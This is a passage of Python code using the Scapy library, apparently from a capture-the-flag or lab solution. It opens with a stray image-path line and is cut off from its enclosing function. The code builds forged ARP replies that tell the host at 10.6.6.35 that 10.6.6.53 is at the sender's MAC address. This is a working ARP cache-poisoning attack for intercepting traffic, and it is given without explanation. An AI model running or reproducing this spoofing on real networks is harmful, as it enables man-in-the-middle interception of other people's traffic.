 if ARP in packet and packet[ARP].op == 1:
    ether_resp = Ether(dst="4c:24:57:ab:ed:84", type=0x806, src="02:42:0a:06:00:02")

    arp_response = ARP(pdst="10.6.6.35")
    arp_response.op = 2
    arp_response.plen = 4
    arp_response.hwlen = 6
    arp_response.ptype = 0x0800
    arp_response.hwtype = 1

    arp_response.hwsrc = "02:42:0a:06:00:02"
    arp_response.psrc = "10.6.6.53"
    arp_response.hwdst = "4c:24:57:ab:ed:84"
    arp_response.pdst = "10.6.6.35"

    response = ether_resp/arp_response

    sendp(response, iface="eth0")